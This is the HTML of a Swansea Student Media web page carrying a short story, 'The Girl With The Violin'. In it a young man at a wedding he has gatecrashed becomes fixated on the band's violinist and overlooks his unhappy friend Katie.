    .td_module_2 .td-module-title {
    	font-family:"PT Serif";
	font-size:22px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"PT Serif";
	font-weight:100;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"PT Serif";
	font-size:22px;
	font-weight:900;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"PT Serif";
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"PT Serif";
	
    }




	
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"PT Serif";
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx5 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx6 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx9 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx10 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx11 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx12 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx13 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx14 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx15 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx16 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx17 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx18 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx19 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx20 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx21 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx22 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx23 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx24 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx25 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_module_mx26 .td-module-title a {
    	font-family:"PT Serif";
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-family:"PT Serif";
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-family:"PT Serif";
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-family:"PT Serif";
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-family:"PT Serif";
	font-weight:normal;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"PT Sans";
	
	}


	
	.post .td-post-header .entry-title {
		font-family:"PT Serif";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"PT Serif";
	font-weight:900;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"PT Serif";
	font-weight:900;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"PT Serif";
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"PT Serif";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"PT Serif";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"PT Serif";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:"PT Serif";
	
    }
    
    .td-post-content li {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h1 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h2 {
        font-family:"PT Serif";
	font-weight:500;
	
    }
    
    .td-post-content h3 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h4 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h5 {
        font-family:"PT Serif";
	
    }
    
    .td-post-content h6 {
        font-family:"PT Serif";
	font-weight:500;
	
    }





    
    .post .td-category a {
        font-family:"PT Serif";
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:"PT Serif";
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:"PT Serif";
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:"PT Serif";
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:"PT Serif";
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:"PT Serif";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"PT Serif";
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:"PT Serif";
	font-size:15px;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:"PT Serif";
	font-style:italic;
	
	}
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	font-weight:800;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"PT Serif";
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"PT Serif";
	
    }




    
    body, p {
    	font-family:"PT Serif";
	
    }




    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 40px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 40px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 40px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<link rel="icon" href="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2016/07/cropped-SSM-LOGO-site-icon-512x512px-02.png?fit=270%2C270" />
<style id="tt-easy-google-font-styles" type="text/css">p { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h1 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h2 { font-family: 'Lato'; font-style: normal; font-weight: 100; }
h3 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h4 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h5 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
h6 { font-family: 'Lato'; font-size: 14px; font-style: normal; font-weight: 400; }
</style></head>

<body class="post-template-default single single-post postid-6805 single-format-standard vcwb the-girl-with-the-violin global-block-template-12 single_template_9 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/swanseastudentmedia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/swanseastudentmedia/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/swnstudentmedia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCg5DOtUfIhQ2vFGJLkwhuPg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-9389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-9389"><a href="http://www.swanseastudentmedia.com/sutv/">SUTV</a></li>
<li id="menu-item-9384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9384"><a href="http://www.swanseastudentmedia.com/waterfront/">Waterfront</a></li>
<li id="menu-item-9373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9373"><a href="http://www.swanseastudentmedia.com/xtreme/">Xtreme</a></li>
<li id="menu-item-8225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8225"><a href="http://www.swanseastudentmedia.com/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://www.swanseastudentmedia.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="http://www.swanseastudentmedia.com/">
			<img class="td-retina-data"  data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_544x180px-TRANS-w-Border-04.png" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_272x90px-TRANS-w-Border-03.png" alt="" width="272"/>
			<span class="td-visual-hidden">Swansea Student Media</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="http://www.swanseastudentmedia.com/">
			<img class="td-retina-data" data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_280x96px-TRANS-w-Border-06.png" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_140x48px-TRANS-w-Border-05.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="http://www.swanseastudentmedia.com/">
			<img class="td-retina-data" data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_544x180px-TRANS-w-Border-04.png" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_272x90px-TRANS-w-Border-03.png" alt=""/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-9389"><a href="http://www.swanseastudentmedia.com/sutv/">SUTV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9384"><a href="http://www.swanseastudentmedia.com/waterfront/">Waterfront</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9373"><a href="http://www.swanseastudentmedia.com/xtreme/">Xtreme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8225"><a href="http://www.swanseastudentmedia.com/contact/">Contact</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="http://www.swanseastudentmedia.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div><article id="post-6805" class="td-post-template-9 post-6805 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized td-container-wrap" itemscope itemtype="http://schema.org/Article">
    <div class="td-container">
        <div class="td-crumb-container"></div>
        <div class="td-post-featured-video">
            <div class="td-post-featured-image"><img width="" height="" class="entry-thumb" src="" alt="" title=""/></div>        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content" role="main">
                        <div class="td-ss-main-content">
                                <div class="td-post-header">

        
        <header class="td-post-title">
            <h1 class="entry-title">The Girl With The Violin</h1>

            

            <div class="td-module-meta-info">
                <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="http://www.swanseastudentmedia.com/author/waterfront-contributor/">Waterfront contributor</a></div>                                                            </div>
        </header>


    </div>

    

    <div class="td-post-content">

        <p>By Jack Knight</p>
<p class="p2"><span class="s1"><b>“Last dance!” called the man in the straw hat, and the revellers leapt to attention, forming two lines, everyone facing their partners.</b></span></p>
<p class="p4"><span class="s2">The band struck up, with the playful jolt of the violin rising above the rest, up to the canvas ceiling of the marquee.</span></p>
<p class="p4"><span class="s2">I ignored the weave and bob of the dancers as they followed their instructions; instead, my eyes fell upon the girl with the violin. Even from my dim corner of the tent, I could still see every movement she made, every flicker of the bow upon the strings. </span></p>
<p class="p4"><span class="s2">She’s the real dancer here, I thought.</span></p>
<p class="p4"><span class="s2">“No,” said a voice, slurred but firm.</span></p>
<p class="p4"><span class="s2">“What?” I asked calmly. I was reasonably certain there was no way she could have known who I was looking at.</span></p>
<p class="p4"><span class="s2">“I said no.” The voice belonged to my friend Katie, who was drunk.“This is no good. This music is awful.”</span></p>
<p class="p4"><span class="s2">“What?” I demanded, outraged.</span></p>
<p class="p4"><span class="s2">“It’s awful. I could play better in my </span></p>
<p class="p4"><span class="s2">sleep.” She couldn’t, as far as I knew. Katie thrashed out the odd sequence of piano chords every once in a while, and thought it made her the eminent wisdom on all matters of rhythm and harmony.</span></p>
<p class="p4"><span class="s2">The lines of dancers parted and the bride and groom ran down the middle, barefooted on the grass. The bride had presumably changed since the ceremony, as she wore a sensible dress of dark green. I saw that very clearly.</span></p>
<p class="p4"><span class="s2">“They look happy, don’t they?” I muttered to Katie, desperate to change the subject but still stinging from the insult to the girl with the violin.</span></p>
<p class="p4"><span class="s2">“I don’t know,” she replied. “I don’t know them.”</span></p>
<p class="p4"><span class="s2">I hushed her. It was true that we weren’t supposed to be here; it had been Katie’s idea to come, in fact; we didn’t think of it as gate crashing so much as… visiting. That kind of distinction becomes relatively blurry after a few ciders.</span></p>
<p class="p4"><span class="s2">The crowd parted and I saw her again. She was packing her violin away in its case, as carefully as if it were a newborn baby. I admire that kind of care and attention, I thought.</span></p>
<p class="p4"><span class="s2">“Shall we go then?” Katie said. “This is boring.” I couldn’t understand why she sounded so gloomy, not then. I hadn’t looked at her all night. It would later transpire that this was part of the problem.</span></p>
<p class="p4"><span class="s2">“I don’t want to go yet,” I said. “I’m enjoying myself.”</span></p>
<p class="p4"><span class="s2">“I’m not.”</span></p>
<p class="p4"><span class="s2">I’m enjoying her, I thought. She had closed her violin case and was smiling, laughing, at something one of her bandmates had said. To Katie, I simply said, “Well, I’m staying.”</span></p>
<p class="p4"><span class="s2">I hardly noticed her touch on my hand. “We shouldn’t stay here,” she said, changing tactics. If I’d looked at her, I’m sure I would have seen fear in her face.</span></p>
<p class="p4"><span class="s2">“Somebody will realise we’ve snuck in.”</span></p>
<p class="p4"><span class="s2">“No, they won’t,” I said, waving away both her concerns and her touch. “Let’s go and chat!” I laughed. </span></p>
<p class="p4"><span class="s2">“Let’s mingle!” Part of me hoped that my joy would infect her, but most of me hardly cared. </span></p>
<p class="p4"><span class="s2">The twinkling lanterns, the pleasant bubble of the myriad conversations that had erupted since the band had fallen silent, a warm feeling running through me that couldn’t entirely be attributed to the cider… All of it possessed me like a playful spirit, and I longed to leave my dark, gloomy corner and my dark, gloomy friend. I longed to stride across the crumpled grass and dance some more, and befriend the bride and find another drink, perhaps, and most of all I wanted to talk to her, the girl with the violin, who had now stood up from her seat and was talking gleefully with the man in the straw hat. I was already planning what I was going to say to her. I’d compliment her playing, strongly, to drive away Katie’s harsh words about it. I longed to do all of this… so I did it. With a single glance back at her, I told Katie that I was going to talk to the people, and that perhaps I would tell the band how much I’d enjoyed their performance.</span></p>
<p class="p4"><span class="s2">In the brief moment that I looked at her, I saw that she was supremely miserable. I barely comprehended this. My mind was already on the other side of the tent, in the wavering light of the lanterns, talking to her.</span></p>
<p class="p4"><span class="s2">I didn’t see as Katie left the tent like a storm blowing quietly away into the night.<span class="Apple-converted-space">  </span>I wouldn’t understand until later, much later, why she’d left. And by then, it would be much too late.</span></p>
<p class="p4"><span class="s2">Because I’d be the guy with the girl with the violin.</span></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-6805" class="share-twitter sd-button share-icon no-text" href="http://www.swanseastudentmedia.com/2016/01/25/the-girl-with-the-violin/?share=twitter" target="_blank" title="Click to share on Twitter"><span></span><span class="sharing-screen-reader-text">Click to share on Twitter (Opens in new window)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-6805" class="share-facebook sd-button share-icon no-text" href="http://www.swanseastudentmedia.com/2016/01/25/the-girl-with-the-violin/?share=facebook" target="_blank" title="Click to share on Facebook"><span></span><span class="sharing-screen-reader-text">Click to share on Facebook (Opens in new window)</span></a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing td-post-sharing-bottom "><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.swanseastudentmedia.com%2F2016%2F01%2F25%2Fthe-girl-with-the-violin%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=The+Girl+With+The+Violin&url=http%3A%2F%2Fwww.swanseastudentmedia.com%2F2016%2F01%2F25%2Fthe-girl-with-the-violin%2F&via=swnstudentmedia"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=http://www.swanseastudentmedia.com/2016/01/25/the-girl-with-the-violin/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://www.swanseastudentmedia.com/2016/01/25/the-girl-with-the-violin/&amp;media=&description=The+Girl+With+The+Violin" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=The+Girl+With+The+Violin%20-%20http%3A%2F%2Fwww.swanseastudentmedia.com%2F2016%2F01%2F25%2Fthe-girl-with-the-violin%2F" ><i class="td-icon-whatsapp"></i></a>
            </div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="http://www.swanseastudentmedia.com/2016/01/25/winter-wet-weather-woes/">Winter Wet Weather Woes</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="http://www.swanseastudentmedia.com/2016/01/25/sorrow/">Sorrow</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="http://www.swanseastudentmedia.com/author/waterfront-contributor/">Waterfront contributor</a></span></div>        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Waterfront contributor"></span><meta itemprop="datePublished" content="2016-01-25T18:46:11+00:00"><meta itemprop="dateModified" content="2016-01-25T18:46:11+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://www.swanseastudentmedia.com/2016/01/25/the-girl-with-the-violin/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_272x90px-TRANS-w-Border-03.png"></span><meta itemprop="name" content="Swansea Student Media"></span><meta itemprop="headline " content="The Girl With The Violin">    </footer>

    <div class="td_block_wrap td_block_related_posts td-related-full-width td_uid_3_69712a75e8a2f_rand td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_3_69712a75e8a2f" ><script>var block_td_uid_3_69712a75e8a2f = new tdBlock();
block_td_uid_3_69712a75e8a2f.id = "td_uid_3_69712a75e8a2f";
block_td_uid_3_69712a75e8a2f.atts = '{"limit":20,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":5,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td-related-full-width td_uid_3_69712a75e8a2f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_69712a75e8a2f_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":6805,"live_filter_cur_post_author":"21","block_template_id":""}';
block_td_uid_3_69712a75e8a2f.td_column_number = "5";
block_td_uid_3_69712a75e8a2f.block_type = "td_block_related_posts";
block_td_uid_3_69712a75e8a2f.post_count = "20";
block_td_uid_3_69712a75e8a2f.found_posts = "79";
block_td_uid_3_69712a75e8a2f.header_color = "";
block_td_uid_3_69712a75e8a2f.ajax_pagination_infinite_stop = "";
block_td_uid_3_69712a75e8a2f.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_3_69712a75e8a2f);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_69712a760091a" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_69712a75e8a2f" href="#">RELATED ARTICLES</a><a id="td_uid_5_69712a7600963" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_69712a75e8a2f" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_3_69712a75e8a2f class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2020/10/30/coping-with-lockdown-at-university/" rel="bookmark" title="Coping with Lockdown at University "><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/10/cute-teen-bedroom-royalty-free-image-1594235918.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/10/cute-teen-bedroom-royalty-free-image-1594235918.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/10/cute-teen-bedroom-royalty-free-image-1594235918.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/10/cute-teen-bedroom-royalty-free-image-1594235918.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/10/cute-teen-bedroom-royalty-free-image-1594235918.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Coping with Lockdown at University "/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2020/10/30/coping-with-lockdown-at-university/" rel="bookmark" title="Coping with Lockdown at University ">Coping with Lockdown at University </a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
